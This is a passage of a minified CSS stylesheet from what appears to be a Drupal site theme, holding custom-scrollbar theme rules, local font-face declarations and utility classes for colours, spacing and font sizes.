		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,0.4),inset 0 -1px 0
		rgba(0,0,0,0.2);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,0.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0;}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px;}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto;}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px;}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px;}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)";}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)";}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)";}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)";}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2);}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0;}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px;}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2);}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0;}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px;}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px;}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px;}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2);}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}
@font-face{font-family:'robotoCondensedRegular';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoCondensedBold';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoBold';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Bold-webfont.svg#robotobold) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoLight';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Light-webfont.svg#robotolight) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'robotoMedium';src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/roboto/Roboto-Medium-webfont.svg#robotomedium) format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'marguerite';src:url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.eot);src:url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.woff) format('woff'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.ttf) format('truetype'),url(/sites/all/themes/custom/bootstrap/fonts/marguerite/Marguerite.svg#roboto_condensedregular) format('svg');font-weight:normal;font-style:normal;}
.icon{display:inline-block;background:url(/sites/all/themes/custom/bootstrap/images/sprites.png) no-repeat;overflow:hidden;text-align:left;}.floatRight{float:right;}.floatLeft{float:left;}.alignLeft{text-align:left;}.alignCenter{text-align:center;}.alignRight{text-align:right;}.alignJustify{text-align:justify;}.alignTop{vertical-align:top}.alignMiddle{vertical-align:middle;}.alignBottom{vertical-align:bottom;}.nodecoration{text-decoration:none;}.underline{text-decoration:underline;}a.underline:hover{text-decoration:none;}a .underline:hover{text-decoration:none;}.uppercase{text-transform:uppercase;}.letterSpacing{letter-spacing:1px;}.baseline{vertical-align:baseline;}.top{vertical-align:top;}.bold{font-weight:700;}.italic{font-style:italic;}.text-normal{font-style:normal;}.nowrap{white-space:nowrap;}.pointer{cursor:pointer;}.displayNone{display:none;}.overflow-hidden{overflow:hidden;}.breakWord{word-wrap:break-word;}.relative{position:relative;}.d-inline{display:inline;}.d-inline-block{display:inline-block;}.d-block{display:block;}.valignTop{vertical-align:top;}.valignMiddle{vertical-align:middle;}.valignBottom{vertical-align:bottom;}.left{float:left;}.right{float:right;}.clear{clear:both;}.through{text-decoration:line-through;}.white{color:#fff;}.bgWhite{background:#fff;}.black{color:#000;}.bgBlack{background-color:#000;}.grey-0{color:#838383;}.bgGrey-1{background-color:#d8d5d5;}.grey-1{color:#999999;}.bgGrey-2{background-color:#eaeaea;}.grey-2{color:#eaeaea;}.bgGrey-3{background-color:#323232;}.grey-3{color:#6d6d6d;}.bgGrey-4{background-color:#f4f4f4;}.green{color:#c5de9e;}.bgGrey-5{background-color:#bdbdbd;}.green2{color:#4d727b;}.bgGrey-6{background-color:#f0f0f0;}.grey-4{color:#5d7d85;}.bgGreen{background-color:#c5de9e;}.orange{color:#ff9e16;}.bgOrange{background-color:#ff9e16;}.orange2{color:#ffc249;}.bgOrange2{background-color:#ffc249;}.pink{color:#ea1d76}.bgPink{background-color:#ea1d76;}.red,.red:hover,.red:focus{color:#c10134;}.bgRed{background:#c10134;}.blue{color:#0e72b6;}.bgButtonRed{background:#c70023;}.bgFacebook{background-color:#6788ce;}.bgTwitter{background-color:#29c5f6;}.borderGrey{border:1px solid #b3b3b3;}.borderGrey2{border:3px solid #b0bdc0;}.borderGrey3{border:1px solid #b0bdc0;}.borderGrey2Top{border-top:1px solid #b0bdc0;}.borderGrey2Bottom{border-bottom:1px solid #b0bdc0;}.borderGrey2Right{border-right:1px solid #b0bdc0;}.borderGrey2Left{border-left:1px solid #b0bdc0;}.borderGreyBottom{border-bottom:1px solid #b2b2b2;}.borderNone{border:0 !important;}.lSize-0{font-size:1.0em;}.sSize-1{font-size:0.1em;}.lSize-1{font-size:1.1em;}.sSize-2{font-size:0.2em;}.lSize-2{font-size:1.2em;}.sSize-3{font-size:0.3em;}.lSize-3{font-size:1.3em;}.sSize-4{font-size:0.4em;}.lSize-4{font-size:1.4em;}.sSize-5{font-size:0.5em;}.lSize-5{font-size:1.5em;}.sSize-6{font-size:0.6em;}.lSize-6{font-size:1.6em;}.sSize-7{font-size:0.7em;}.lSize-7{font-size:1.7em;}.sSize-8{font-size:0.8em;}.lSize-8{font-size:1.8em;}.sSize-9{font-size:0.9em;}.lSize-9{font-size:1.9em;}.sSize-75{font-size:0.75em;}.lSize-10{font-size:2em;}.sSize-65{font-size:0.65em;}.lSize-11{font-size:2.1em;}.lSize-16p{font-size:1.143em;}.lH-1{line-height:1.1em;}.lH-2{line-height:1.2em;}.lH-3{line-height:1.3em;}.lH-4{line-height:1.4em;}.lH-5{line-height:1.5em;}.lH-6{line-height:1.6em;}.lH-7{line-height:1.7em;}.lH-8{line-height:1.8em;}.lH-9{line-height:1.9em;}.lH-10{line-height:2.0em;}.lH-11{line-height:2.1em;}.mT-0{margin-top:0;}.mB-0{margin-bottom:0;}.mT-1{margin-top:0.1em;}.mB-1{margin-bottom:0.1em;}.mT-2{margin-top:0.2em;}.mB-2{margin-bottom:0.2em;}.mT-3{margin-top:0.3em;}.mB-3{margin-bottom:0.3em;}.mT-4{margin-top:0.4em;}.mB-4{margin-bottom:0.4em;}.mT-5{margin-top:0.5em;}.mB-5{margin-bottom:0.5em;}.mT-6{margin-top:0.6em;}.mB-6{margin-bottom:0.6em;}.mT-7{margin-top:0.7em;}.mB-7{margin-bottom:0.7em;}.mT-8{margin-top:0.8em;}.mB-8{margin-bottom:0.8em;}.mT-9{margin-top:0.9em;}.mB-9{margin-bottom:0.9em;}.mT-10{margin-top:1.0em;}.mB-10{margin-bottom:1.0em;}.mT-11{margin-top:1.1em;}.mB-11{margin-bottom:1.1em;}.mT-12{margin-top:1.2em;}.mB-12{margin-bottom:1.2em;}.mT-13{margin-top:1.3em;}.mB-13{margin-bottom:1.3em;}.mT-14{margin-top:1.4em;}.mB-14{margin-bottom:1.4em;}.mT-15{margin-top:1.5em;}.mB-15{margin-bottom:1.5em;}.mT-16{margin-top:1.6em;}.mB-16{margin-bottom:1.6em;}.mT-17{margin-top:1.7em;}.mB-17{margin-bottom:1.7em;}.mT-18{margin-top:1.8em;}.mB-18{margin-bottom:1.8em;}.mT-20{margin-top:1.9em;}.mB-19{margin-bottom:1.9em;}.mT-21{margin-top:2.0em;}.mB-20{margin-bottom:2.0em;}.mT-22{margin-top:2.1em;}.mB-21{margin-bottom:2.1em;}.mT-23{margin-top:2.3em;}.mB-22{margin-bottom:2.2em;}.mT-24{margin-top:2.4em;}.mB-23{margin-bottom:2.3em;}.mT-25{margin-top:2.5em;}.mB-24{margin-bottom:2.4em;}.mT-26{margin-top:2.6em;}.mB-25{margin-bottom:2.5em;}.mT-27{margin-top:2.7em;}.mB-26{margin-bottom:2.6em;}.mT-28{margin-top:2.8em;}.mB-27{margin-bottom:2.7em;}.mL-0{margin-left:0;}.mR-0{margin-right:0;}.mL-1{margin-left:0.1em;}.mR-1{margin-right:0.1em;}.mL-2{margin-left:0.2em;}.mR-2{margin-right:0.2em;}.mL-3{margin-left:0.3em;}.mR-3{margin-right:0.3em;}.mL-4{margin-left:0.4em;}.mR-4{margin-right:0.4em;}.mL-5{margin-left:0.5em;}.mR-5{margin-right:0.5em;}.mL-6{margin-left:0.6em;}.mR-6{margin-right:0.6em;}.mL-7{margin-left:0.7em;}.mR-7{margin-right:0.7em;}.mL-8{margin-left:0.8em;}.mR-8{margin-right:0.8em;}.mL-9{margin-left:0.9em;}.mR-9{margin-right:0.9em;}.mL-10{margin-left:1.0em;}.mR-10{margin-right:1.0em;}.mL-11{margin-left:1.1em;}.mR-11{margin-right:1.1em;}.mL-12{margin-left:1.2em;}.mR-12{margin-right:1.2em;}.mL-13{margin-left:1.3em;}.mR-13{margin-right:1.3em;}.mL-14{margin-left:1.4em;}.mR-14{margin-right:1.4em;}.mL-15{margin-left:1.5em;}.mR-15{margin-right:1.5em;}.mL-16{margin-left:1.6em;}.mR-16{margin-right:1.6em;}.mL-17{margin-left:1.7em;}.mR-17{margin-right:1.7em;}.mL-18{margin-left:1.8em;}.mR-18{margin-right:1.8em;}.mL-19{margin-left:1.9em;}.mR-19{margin-right:1.9em;}.mL-20{margin-left:2.0em;}.mR-20{margin-right:2.0em;}.pT-0{padding-top:0.1em;}.pB-0{padding-bottom:0;}.pT-1{padding-top:0.1em;}.pB-1{padding-bottom:0.1em;}.pT-2{padding-top:0.2em;}.pB-2{padding-bottom:0.2em;}.pT-3{padding-top:0.3em;}.pB-3{padding-bottom:0.3em;}.pT-4{padding-top:0.4em;}.pB-4{padding-bottom:0.4em;}.pT-5{padding-top:0.5em;}.pB-5{padding-bottom:0.5em;}.pT-6{padding-top:0.6em;}.pB-6{padding-bottom:0.6em;}.pT-7{padding-top:0.7em;}.pB-7{padding-bottom:0.7em;}.pT-8{padding-top:0.8em;}.pB-8{padding-bottom:0.8em;}.pT-9{padding-top:0.9em;}.pB-9{padding-bottom:0.9em;}.pT-10{padding-top:1.0em;}.pB-10{padding-bottom:1.0em;}.pT-11{padding-top:1.1em;}.pB-11{padding-bottom:1.1em;}.pT-12{padding-top:1.2em;}.pB-12{padding-bottom:1.2em;}.pT-13{padding-top:1.3em;}.pB-13{padding-bottom:1.3em;}.pT-14{padding-top:1.4em;}.pB-14{padding-bottom:1.4em;}.pT-15{padding-top:1.5em;}.pB-15{padding-bottom:1.5em;}.pT-16{padding-top:1.6em;}.pB-16{padding-bottom:1.6em;}.pT-17{padding-top:1.7em;}.pB-17{padding-bottom:1.7em;}.pT-18{padding-top:1.8em;}.pB-18{padding-bottom:1.8em;}.pT-19{padding-top:1.9em;}.pB-19{padding-bottom:1.9em;}.pT-20{padding-top:2em;}.pB-20{padding-bottom:2em;}.pT-35{padding-top:3em;}.pB-30{padding-bottom:3em;}.pB-24p{padding-bottom:1.714em;}.pL-0{padding-left:0;}.pR-0{padding-right:0;}.pL-1{padding-left:0.1em;}.pR-1{padding-right:0.1em;}.pL-2{padding-left:0.2em;}.pR-2{padding-right:0.2em;}.pL-3{padding-left:0.3em;}.pR-3{padding-right:0.3em;}.pL-4{padding-left:0.4em;}.pR-4{padding-right:0.4em;}.pL-5{padding-left:0.5em;}.pR-5{padding-right:0.5em;}.pL-6{padding-left:0.6em;}.pR-6{padding-right:0.6em;}.pL-7{padding-left:0.7em;}.pR-7{padding-right:0.7em;}.pL-8{padding-left:0.8em;}.pR-8{padding-right:0.8em;}.pL-9{padding-left:0.9em;}.pR-9{padding-right:0.9em;}.pL-10{padding-left:1.0em;}.pR-10{padding-right:1.0em;}.pL-11{padding-left:1.1em;}.pR-11{padding-right:1.1em;}.pL-12{padding-left:1.2em;}.pR-12{padding-right:1.2em;}.pL-13{padding-left:1.3em;}.pR-13{padding-right:1.3em;}.pL-14{padding-left:1.4em;}.pR-14{padding-right:1.4em;}.pL-15{padding-left:1.5em;}.pR-15{padding-right:1.5em;}.pL-16{padding-left:1.6em;}.pR-16{padding-right:1.6em;}.pL-17{padding-left:1.7em;}.pR-17{padding-right:1.7em;}.pL-18{padding-left:1.8em;}.pR-18{padding-right:1.8em;}.pL-19{padding-left:1.9em;}.pR-19{padding-right:1.9em;}.pL-20{padding-left:2em;}.pR-20{padding-right:2em;}.pL-25{padding-left:2.5em;}.padding-1{padding:0.1em;}.padding-2{padding:0.2em;}.padding-3{padding:0.3em;}.padding-4{padding:0.4em;}.padding-5{padding:0.5em;}.padding-6{padding:0.6em;}.padding-7{padding:0.7em;}.padding-8{padding:0.8em;}.padding-9{padding:0.9em;}.padding-10{padding:1.0em;}.padding-11{padding:1.1em;}.padding-12{padding:1.2em;}.padding-13{padding:1.3em;}.padding-14{padding:1.4em;}.padding-15{padding:1.5em;}.padding-16{padding:1.6em;}.padding-17{padding:1.7em;}.padding-18{padding:1.8em;}.padding-19{padding:1.9em;}.padding-20{padding:2em;}.padding-20p{padding:1.429em 0;}.font-default{font-family:Arial;}.font-custom{font-family:'Ubuntu';}.font-normal{font-weight:400;}.font-medium{font-weight:500;}.font-bold{font-weight:700;}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px;}.ir:before{content:"";display:block;width:0;height:150%;}.oHidden{overflow:hidden;}.hidden{display:none !important;visibility:hidden;}.hide{display:none;}.invisible{visibility:hidden;}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.clearfix{*zoom:1;}.inlineBlock{display:inline-block;width:100%}.verticAlignMiddle{display:inline-block;vertical-align:middle;}.no-margin{margin:0;}.no-padding{padding:0;}.no-pt{padding-top:0;}.no-pb{padding-bottom:0;}.no-pl{padding-left:0;}.no-pr{padding-right:0;}
